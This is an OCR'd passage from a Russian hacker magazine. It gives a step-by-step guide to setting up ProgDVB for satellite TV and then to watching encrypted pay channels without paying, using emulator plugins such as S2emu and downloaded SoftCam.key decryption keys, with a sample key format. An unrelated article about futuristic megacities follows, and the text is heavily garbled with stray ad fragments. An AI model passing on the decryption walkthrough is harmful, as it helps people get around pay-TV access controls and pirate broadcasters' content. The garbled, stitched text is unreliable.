Далее можно приступать к запуску приложения. Спешу тебя огорчить: вот так сразу взять и насладиться мировыми каналами в DVD-качестве у тебя не получится. Думать об этом пока рано, так что готовься еще немного помучиться. Первым делом отправляйся в настройки программы (меню «Настройки -> Опции»), где сразу же отключи многопроцессорность. Делать это, естественно, нужно только в том случае, когда в системе установлен один процессор. Затем приступай к настройкам так называемого DiSEqC (меню «Настройки -> DiSEqC»). Непонятная аббревиатура представляет собой протокол для управления конвертерами и прочими внешними устройствами. С его помощью можно наладить совместное использование нескольких антенн или позиционера. Так как ни с чем подобным мы пока не связываемся и обходимся минимальным набором для SAT-TV, то трудностей с настройкой здесь возникнуть не должно. Смело выставляй значение «Один конвертер» и щелкай по появившемуся зеленому кружку. Должно открыться окно параметров облучателя, изобилующее различными опциями и настройками. Единственная твоя задача

здесь — поменять значение «Позиции» на название текущего спутника, то есть в нашем случае — на HotBird 1, 2, 3, 4, 5. В будущем, когда созреешь до использования дополнительного оборудования, с этими настройками придется повозиться. Но сейчас нас это интересует мало. Вообще, настройка DiSEqC нужна для того, чтобы программа знала, с какими транспондерами ей придется работать. Каждый из них имеет три параметра: частоту, поляризацию и скорость потока. В кратком виде это записывается примерно так: 11075 v 27500 (v — вертикальная поляризация, h — горизонтальная). Чтобы принимать данные с транспондера, DVBкарта должна определенным образом настроиться, инициализировавшись с помощью этих параметров.

В базе ProgDVB заложена информация о каждом спутнике и его транспондерах. И теперь, когда мы настроили программу для работы с HotBird, можно последовательно просканировать все транспондеры и составить список каналов, вещающих с каждого из них. Для этого выбираем в меню пункт «Список каналов -> HotBird 1, 2, 3, 4, 5». Если на экране начнут бежать различные цифры, то можно считать, что жизнь удалась. Значит, мы настроили все правильно, и сейчас ProgDVB последовательно настраивается на каждый транспондер из своей базы данных. В окне будет отображаться следующая информация:

• Название спутника.

• Частота транспондера, сканируемого в данный момент, его символьная скорость, а также поляризация.

- 
- Качество сигнала.
- Уровень сигнала.



Хороший канал. Днем показывают свежие фильмы и мультики, ночью — порнуху.



Помнишь, я тебе говорил, что уровень сигнала для них может различаться? Теперь можешь в этом убедиться, наблюдая за разницей в сигнале для разных транспондеров. Кстати говоря, стопроцентный сигнал отнюдь не обязателен для качественного приема — 30% вполне достаточно. Хотя разумно иметь некоторый запас, поскольку при любом ухудшении погодных условий уровень приема сильно снизится.

Как только процесс поиска будет завершен, в левой части программы обозначатся заветные названия каналов — MTV, Discovery, а также названия прочей телевизионной лабуды. Все найденные каналы будут иметь различные обозначения:

- V некодированные ТВ-каналы;
- V кодированные ТВ-каналы;
- R некодированные радиоканалы;
- R кодированное радио.

овар сертифицирован



Тихо! Идет сканирование транспондеров. Настройки эмулятора S2emu, не забудь про важные опции!

Помимо этого будут присутствовать каналы данных, используемые провайдерами спутникового интернета и других сервисов, — они обозначены значками в виде дискеты. Нам они только мешают, так как ухудшают навигацию. Чтобы отфильтровать этот мусор, достаточно перейти в свойства каналов (меню «Список каналов -> Свойства») и снять чекбоксы с «Другое».

# Неполная радость

Программа настроена, транспондеры просканированы — пора бы насладиться результатами проделанной работы. Для этого щелкни по названию какого-нибудь открытого канала и жди секунду-другую. Очень скоро в правой части окна появится изображение. При желании просмотр можно тут же развернуть на весь экран, дважды щелкнув по картинке… Однако очень скоро окажется, что большинство открытых каналов почему-то

рекламные, технические или на каком-то непонятном арабском языке. В то время как приятные глазу названия — Discovery, Eurosport, BBC — почему-то помечены красным флажком, то есть кодированы, и просматривать себя, эдакие негодяи, просто так не дают. Щелкаешь по ним, а толку никакого. Ситуация вполне обычная. Хорошие каналы с интересными передачами и свежими фильмами, как правило, входят в состав платных пакетов. Купил официальную карту — смотри, а если платить не хочешь, то довольствуйся открытыми альтернативами. Карта доступа вставляется в специальный картоприемник. У DVB-карточки его нет, поэтому его заменяет специальный Ci-модуль или программатор. Один и другой докупаются дополнительно, а нам, сам понимаешь, такие расходы не нужны.

Открою тебе небольшой секрет. Существует способы так называемого «хитрого



# BIKCTPABA

# GILLETTE<sup>®</sup> SERIES POWER STRIPE™

\*обеспечивает надежную защиту от пота \*предотвращает возникновение неприятного запаха



\*имеет уникальную полосу экстразащиты

GERMA∩Y<br>2006

официальный спонсор

Пучше для тужчины нет



Дружно говорим «спасибо» тем, кто обновляет ключи в softcam.kev

просмотра», когда закрытые каналы открываются без официальной карты доступа. Основных подходов тут два

1. Просмотр осуществляется с помощью поддельной карты лоступа, обычно прелставляющей собой точную копию официальной карточки. При умении ее можно изготовить самому или же купить у барыг на рынке. Вставляется все в тот же Сі-модуль или программатор, которого у нас как не было, так и нет. Поэтому этот вариант отпалает.

2. Лекодирование канала осуществляется специальными программными средствами, которые подключаются к утилитам для просмотра спутникового ТВ в виде плагинов. Эмулируя аппаратный декодер, они позволяют просматривать закрытые каналы в случае, когла лля них известен ключ доступа. Максимум отдачи при полном отсутствии дополнительного оборудования. Однако существенный недостаток состоит в том, что хитрые аддоны работают, только если скрыт алгоритм кодирования (то есть они могут эмулировать работу декодера), а также известен ключ доступа. Эти условия выполнимы лалеко не всегла и именно по этой причине часть кодировок давно доступна для просмотра, а другая — по-прежнему не боится пиратов.

# Программные эмуляторы

Очевидно, что в нашем случае подходит только второй вариант. Все, что потребуется для просмотра закрытых каналов, - это подключить к ProgDVB специальный плагин и периодически обновлять заветные ключики. Гением программерской мысли было разработано довольно много работающих эмуляторов, но мы остановимся на наиболее популярных из них:

Yankse — отличный плагин, который может открывать такие кодировки, как Viacces-1, Viaccess-2, TPSCrypt, Seca-1, Seca-2, Irdeto-1, Beta-1, Nagravision, Conax, Сейчас, впрочем, сдал позиции и значительно уступает другому эмулятору -S2emu.

S2emu - это самый популярный эмулятор на сегодняшний день. Мастерски эмулируя декоди-DVIOUUS VCTDO ACTRA, OH B DEEKVIO OTKO HRAET BCA взломанные кодировки, а это: VIACCESS, SHL, SECA, SECA2, Nagra, Conax, Cyfra, Cryptoworks и многие лругие

Snitch - это плагин, который славится тем, что выдирает ключи для кодировки Nagravision прямо из потока. Он был востребован ровно до тех пор, пока в S2emu не появилась аналогичная опция.

Capi — эмулятор, активно применяющийся для просмотра популярных каналов в кодировке Cyfra. Сейчас его функции с лоблестью выполняет все TOT We S2emil

Думаю, тебе уже ясно, что мучиться с выбором чулесного лополнения не прилется. Плагин S2emu умеет все, поэтому на нем и остановимся. Распространяется он в виде обычного архива, который нужно распаковать в каталог ProgDVB/Plugins (кстати говоря, другие плагины инсталлятся аналогичным способом). Сразу после этого в пункте меню «Плагины» появится новый пункт - S2 Emu.

# Ключ от всех дверей

Справедливости ради стоит заметить, что для полноценной работы одного только плагина недостаточно. Если ты запустишь ProgDVB, то она тут же начнет ругаться на отсутствие файла SoftCam. кеу. В нем содержится информация о провайдерах, каналах, кодировках и действующих ключах, необходимых для декодирования цифрового потока. По сути, это обычный текстовый файл, который имеет следующий формат:

A BBBB CC DDDDDDDDDDDDDDDDD: \*\*\*\*\*\*\*\*\*

Гле: А — имя колировки, состоит из олной буквы (может использоваться N-Nagravision, V -Viaccess. S-Seca. I-Irdeto. K-CryptoWorks. Сили X — Conax). В – уникальный илентификатор провайдера, состоит от двух и более цифр. С-номер ключа состояний из лвух нифр D-непосредственно сам ключ в шестнадцатеричном виде. Все, что следует за точкой с запятой, считается комментарием и плагинами не обрабатывается На практике это выглядит примерно так:

N 4201 0169DCE5833947E9BC · TVE America 30M N 4301 00 79 F93 F290 FB F55 DA : TVF America 30 W

Провайдеры периодически изменяют ключи, поэтому нужно постоянно отслеживать их актуальность. Существуют специальные сайты, на которых выклалываются обновленные ключики но вручную править SoftCam.key неулобно. Горазло быстрее закачивать готовые файлы с ключами, которые чуть ли не ежедневно выкладывают на специализированных сайтах. Обычно они прелставляют собой сайты-аплоады, на которые каждый может заливать файлы Поэтому буль осторожен чтобы срели SoftCam'ов и обновленных версий S2emu не подцепить какую-нибудь заразу. Поместить свеженький SoftCam.kev следует в папке с S2emu. Настройки плагина хранятся в файле S2emu.ini, но править вручную ничего не придется. Чтобы активировать все его возможности, необходимо через меню ProgDVB выбрать пункт «Плагины->S2Emu» И везде. где возможно, поставить галочки - так. как это сделано на скриншоте.

Уже после этого можно начинать радоваться. Попробуй включить какой-нибудь закрытый канал: скажем, «МТV F» на Hotbird'е. Если ты сделал все правильно, то в правой части окна появится картинка, а из динамиков ты услышишь приятную музыку MTV, Канал взломан! Если в меню S2emu выберешь пункт Info, то получишь полную инфу о трансляции. В булущем, когла каналы олин за лругим будут отказываться работать, тебе частенько придется обращаться к этому информационному окну, чтобы разобраться, в чем причина. Благо S2emu всегла объяснит почему не может вскрыть поток данных. Вот у меня, например, сейчас устарел SoftCam.key

# Будь благоразумен

В завершение хочу предупредить тебя, что неправомерный просмотр закрытых каналов является противозаконным действием. Используй полученные знания на свой страх и риск. Особенно тебя прошу: не пытайся искать проблем на свою задницу и использовать информацию лля получения коммерческой прибыли. Едва ли кто-то обидится, если дома ты установишь плагин S2emu и будешь взламывать иностранные пакеты. Но вот если ты начнешь брать за это деньги, то имеешь все шансы попасть в поле зрения компетентных органов. Э

# **ГЛОССАРИЙ**

**Актюатор** — специальный электродвигатель, позициони**рующий антенну** 

Позиционер - девайс, который управляет актюатором. Полярная подвеска - специальная подвеска антенны, позволяющая юстировать ее НА СПУТНИК ПРОСТЫМ ПОВОРОТОМ вправо-влево

**Мультифид** — прием,

позволяющий использовать несколько конвертеров на олной тарелке

# **DVB (Digital Video**

**Broadcasting)** — OTKDHITHIN стандарт передачи цифрового вилео обеспечивающий отменное качество трансляции. Для спутниковых систем выделяют отлельный станларт - DVB-S **DiSEqC (Digital Satellite Equipment Control)** - rpynna протоколов взаимодействия **DVB-устройств с внешними** девайсами. Существуют несколько версий DiSeqC - 1.X, 2.Х, 3Х, но все они имеют общее прелназначение, отличаясь по **функциональности.** 

Управляющие сигналы <u>– особым образом составлен-</u> ные сообщения DVB-карты, предназначенные для управления внешними устройствами. Передаются по общему кабелю  $C$  TR-сигналом

Поляризация — особое свойство радиосигнала. позволяющее различать сигналы похожих частот и таким образом передавать больше сигналов в пределах имеющейся полосы. Выделяют линейную (вертикаль ная/горизонтальная) и круговую (левая/правая) поляризацию. Скорость передачи.

**Symbol Rate (SR)** — CKODOстная характеристика транспондера, измеряется в тысячах символов секунду (kSymb/s). **FEC (Forward Error** 

**Correction)** - **параметр** транспондера, определяющий **УПОВЕНЬ ИЗбЫТОЧНОСТИ ПРИ** кодировании для повышения помехоустойчивости потока Он обозначается отношением числа полезных бит к общему числу бит. Например, FEC 3/4 означает что на 3 полезных бита в потоке приходится 1 контрольный.

# Опрос для читателей журнала Хакер

Заходи на http://anketa.glc.ru, участвуй в опросах и получай призы! Ты поможешь нам делать журнал лучше, а заодно поднимешь прикольный и крутой девайс. Награду получат





# КВАРТИРНЫЙ  $M$ мплант $/$ <sup>01</sup> ПРЕЖНИХ... КВАРТИРНЫЙ ВОПРОС ТОЛЬКО ИСПОРТИЛ ИХ...» М.А. БУЛГАКОВ, «МАСТЕР И МАРГАРИТА».<br>Массовая культура сильно влияет как на клримеру, крэйзи-электронщик, и целыми<br>тебя в частности, так и на человечество днями что-то п ВОПРОС Где и как будут жить люди в будущем, в условиях жесткого демографического кризиса

# …Обыкновенные люди... в общем, напоминаюТ

Массовая культура сильно влияет как на тебя в частности, так и на человечество вообще. Так влияет, что иногда довольно простая проблема, если ее вынести на суд общественности, вызывает поток неординарных и противоречивых решений. И в первую очередь это касается обсуждения и проектирования городов настоящего и ближайшего будущего.

Вот представь себе: живешь ты спокойно со своей девчонкой в однокомнатной квартире. Тут приезжает твой брательник-трудоголик и просит пожить у тебя месяц. Он,

к примеру, крэйзи-электронщик, и целыми днями что-то паяет и дымит на весь флэт, на улицу его не выгонишь (считай, интим пропал), а выгнать вообще (по крайней мере, до обещанного срока) как-то неудобно. Твоя благоверная помешана на всякой мелкой и крупной живности: жучки, кошечки, цветочки. Все подоконники в квартире заняты под рассаду. Но ей этого мало, и рассадник постепенно переползает в комнату. Ты же любишь посидеть за компом, иногда посмотреть ящик и т.д. и т.п. Но через недельку замечаешь, что даже эти

046 xakep os /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 06 /90





простые удовольствия у тебя отняли: брательник занимает стол своим хламом, постоянно стряхивая горячее олово и канифоль на подружкину рассаду. Подружка тоже не лыком шита: переходит в ванную и там устраивает гидропарк. Ты срочно переоборудуешь балкон под конспиративную квартиру, чтобы хоть там спокойно посидеть с пивом. Но не тут-то было! Как раз к завершению твоих трудов по утеплению, застеклению и проведению на балкон оптоволокна приезжает вдруг твоя бабушка, которой надо постоянно что-то солить, мариновать и закатывать, и твой стратегический балкон ей идеально подходит в роли погреба, а оптоволокно — для подвязки помидоров. Подружкина рассада идет на засолку, брательник уже пятый раз перепаивает блок питания в твоем компе, приговаривая: «Ну, сейчас точно работать будет…». И через месяц, давясь бабкиными консервами с оптоволокном, рассадой и канифолью, ты понимаешь, как прекрасна жизнь.

Примерно такая же ситуация развивается вокруг глобального квартирного вопроса на нашем глобусе. Возникла довольно щекотливая ситуация: что делать и как жить, когда нас будет гораздо больше, чем сегодня. Земля-то не резиновая, следовательно, надо либо уходить под воду, либо зарываться в недра и там строить подземные пещеры, либо же вообще жить в воздушных замках. А можно продолжить благородные начинания небоскребостроителей и сделать из всей планеты один большой город.

То, что места всем не хватит, еще в XVIII веке открыл Томас Мальтус, основатель теории популяции. Он утверждал, что численность населения будет расти до тех пор, пока не столкнется с ограниченным предложением продуктов питания. Он заявил, что население растет в геометрической прогрессии, а предложение продуктов питания — в арифметической.

Следовательно, войны и эпидемии не только опасны и вредны, но и полезны, так как помогают регулировать количество народа на земном шаре.

Однако те слои прогрессивного человечества, которые в детстве читали Льва Толстого и Махатму Ганди, с этим не согласны — все жить хотят, поэтому лучше жить плохо и в тесноте, чем вообще никак. Опять-таки массовая культура.

Пришвин научил нас любить природу, поэтому прессоваться в каменные цитадели небоскребов нам не хочется. В довершение А.П.Чехов научил нас любить все прекрасное.

Как известно, самые испорченные культурой люди это творческие личности, к которым, естественно, относятся архитекторы. Поэтому результаты их работы по решению глобального квартирного вопроса довольно противоречивы, хотя и интересны.

# Наращивание мускулов

Самый простой (правда, не технически) представленный способ решения демографической проблемы — полное освоение планеты и превращение всей ее жилой площади в стадо небоскребов. Сторонники классического небоскребостроения всеми силами стараются обеспечить нам с тобой безоблачное будущее. В прямом смысле этого слова. Во всяком случае, рядовой житель будущего Пекина практически не будет видеть неба. Это удовольствие будет доступно только богатым буратинам, которые будут проживать на самом верху километровых небоскребов-труб. Перестройка Пекина в Beijing Boom Tower (BBT) в 2020-м году сейчас обсуждается, разрабатывается проект, и трубный вариант кажется самым подходящим для такого плотнонаселенного города.

Кроме простой перепланировки Пекина, проектирование супермегаполиса преследует другую цель: правительство Китая хочет узнать, как запихнуть максимальное количество китайцев на квадратный метр площади, и что они при этом будут чувствовать? Короче говоря — глобальный эксперимент. И Китай с его населением — идеальная для этого платформа.

Занимается этим группа архитекторов, инженеров и художников из нескольких стран, объединившихся в фонд «Динамичный город» (Dynamic City Foundation), со штаб-квартирой в Пекине.

На площади 0,06 квадратного километра ВВТ умещается 5 тысяч квартир, не считая многочисленных офисов, магазинов и иных общественных зон. Это возможно благодаря сети 60-этажных небоскребов-труб, которые сужаются кверху (для того чтобы к их основанию хоть когда-то проникал солнечный свет). BBT — это попытка переосмыслить город, создать среду, где будут парящие площади и небоскребы, сливающиеся у оснований, где транспорт обретет настоящую трехмерную свободу.

Кусочек такого Пекина архитекторы смоделировали на макете. А чтобы все могли почувствовать себя муравьями в муравейнике, разместили в разных точках макета миниатюрные камеры, транслирующие на большие экраны вид города глазами его жителей.

Результаты не воодушевляют. Можешь посмотреть сам. Жители нижних ярусов будут видеть синее небо и облака только в снах. Но зато этот город чертовски функционален. Транспортные магистрали простираются не только внизу, но и связывают на разных уровнях небоскребы-трубы. Буратины могут сразу же въехать к себе домой на машине по подземному путепроводу, связанному с нужным ярусом трубы-небоскреба. Жителям нижних ярусов будет тоже удобно: подземка доставит их непосредственно к основанию нужной трубы. Пешеходы и велосипедисты путешествуют внизу, среди череды рынков и лотков с едой. На втором уровне — «подземка».

Третий — путепроводы для машин, которые будут пронизывать небоскребы почти на всех уровнях, так что ты сможешь проехать из одной трубы в другую напрямую, через связывающие их галереи. По совету канадских архитекторов, планируется создание еще одной, четвертой, магистрали движения — гигантской сети воздушных труб для велосипедистов — Velo-City.

Это такая связка труб, практически висящих в воздухе, по которым ты едешь на велосипеде, невзирая на погодные условия, не видя автомобилей, не страдая от загрязнений и прочих вещей.

Трубы будут сделаны главным образом из стекла, поэтому это будет похоже на поездку через длинный атриум. Задуманы три полосы движения, точно так же, как на шоссе: для медленной, умеренной и быстрой езды. Каждая труба имеет два направления движения, отделенных друг от друга. Это разделение снижает сопротивление воздуха и создает естественный попутный ветер. Таким образом, эффективность езды возрастает примерно до 90% — велосипедисты смогут ездить быстрее, развивая скорость до 50 км/час. Стеклянные трубы можно установить, где угодно: нет никаких выхлопов, никакого шума и никакого вреда центру города они не причинят. Выезды из этих труб в самых разных ключевых точках много места не займут.

При таком раскладе богатые обитатели «верха» не будут нуждаться в визитах в сумеречный «низ». А обитатели «дна» никогда не поднимутся к свету. Фантасты нам такое уже рисовали.

# **Город-сад**

Другой, более дружелюбный, но нестандартный подход заключается в объединении небоскребов и природы. Первыми об этом заговорили японцы, которые не мыслят свою жизнь без всякой икебаны. Они предложили строить небоскребы, в которых на каждом ярусе находится мини-сад с прудом или другая рекреационная зона. Короче говоря, новый проект можно будет смело назвать висячими садами Семирамиды ХХI века.

Занимается разработкой «зеленых проектов» компания Takenaka. Одно из ее предложений — зеленый город-небоскреб Sky City 1000. Высота Sky City составляет 1 километр при диаметре у основания 400 метров.

Все этажи башни сгруппированы в 14 блоков по 14 этажей. Каждый блок представляет собой вогнутую чашу, на «дне» которой





Вот она – бионическая башня!



Представь себя на месте жителя Пекина ;)

расположена зеленая зона с живыми деревьями и не менее «живыми» прудами.

Между блоками имеются значительные просветы. Они выполняют двойную функцию: обеспечивают доступ воздуха к паркам города, а также играют роль противопожарных перегородок. Днище и стены каждого блока выполнены из огнеупорных материалов. Естественное освещение и открытый воздух создают комфортную среду обитания для 36-ти тысяч жителей. Многие из них здесь же будут и работать. Кроме того, в город каждый день будут и приезжать 100 тысяч рабочих и служащих. И, естественно, туристы.

Общая обитаемая площадь Sky City составляет 800 гектаров, что вполне соответствует небольшому городку. При этом на парки и дороги приходится 240 гектаров — больше четверти общей площади. Учитывая то, что небоскребы и тотальная урбанизация — зло неизбежное, японский вариант более привлекателен, чем китайские трубы. Таких же человеколюбивых взглядов придерживаются и корейские урбанисты-архитекторы.

В 2015—2017-х годах завершится строительство самого высокотехнологичного города на Земле — Нью-Сонгдо (New Songdo City). Самое интересное состоит в том, что весь город полностью спроектировали с нуля и с нуля же начали строить. Займет он площадь в 5,57 квадратных километра. Строительство обойдется в \$25 миллиардов. А жить в нем постоянно будут 500 тысяч человек. Расположится Нью-Сонгдо в 64 километрах от Сеула, на берегу моря. Он будет частично стоять на воде, как Венеция. Собственно, его уже и называют азиатской Венецией XXI века.

Южнокорейские политики и бизнесмены намерены превратить Нью-Сонгдо в один из самых мощных деловых центров Азии, подобно тому, как столетие назад Венеция была одним из торговых центров Европы.

Кроме красоты, зелени, приятной обстановки и отсутствия километровых муравейников, в этой бочке меда плавает капелька того, о чем ты подумал.

# **Большой БРАТ**

Знаешь, зачем составляли проект высокотехнологичного города Нью-Сонгдо? Все очень просто: для того, чтобы следить за всеми его жителями. Все строения связаны в локальную сеть, которой управляет суперкомпьютер, обрабатывающий все данные о состоянии домов и передвижении жителей. Если ты пенсионер, и тебе вдруг поплохело, ты вырубился и упал — сверхчувствительный пол сразу же даст сигнал медицинскому компьютеру дома, тот просканирует микросенсоры, находящиеся в твоей одежде, и, если ты действительно так плох, вызывает через суперкомпьютер неотложку. Правда, непонятно, что такая система будет делать, если ты далеко не старпер, и просто решил развлечься на полу с подружкой?

И это только цветочки. Всем жителям дают карточки-идентификаторы (паспорт, бумажник, права, ключ от квартиры и машины в одном лице). Естественно, на карточке будет RFID-метка и ряд других кодов, что позволит следить за тобой, хотя проектанты говорят, что этого делать никто не собирается (поверили мы им, как же). Постройка корейского города Нью-Сонгдо задумывается не толь-

